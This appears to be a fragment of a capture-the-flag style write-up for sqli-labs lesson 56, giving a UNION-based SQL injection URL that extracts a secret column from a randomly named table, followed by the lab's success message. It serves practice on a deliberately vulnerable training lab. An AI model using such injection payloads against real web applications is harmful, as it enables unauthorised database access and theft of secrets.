 192.168.84.233/sqli-labs/Less-56/index.php?id=1') union select 1,1,concat(id," ",sessid," ",secret_WKZV," ",tryy) from GQQZOOJF9X limit 1,1 --+
Welcome Dhakkan
CONGRATS
YOU NAILED IT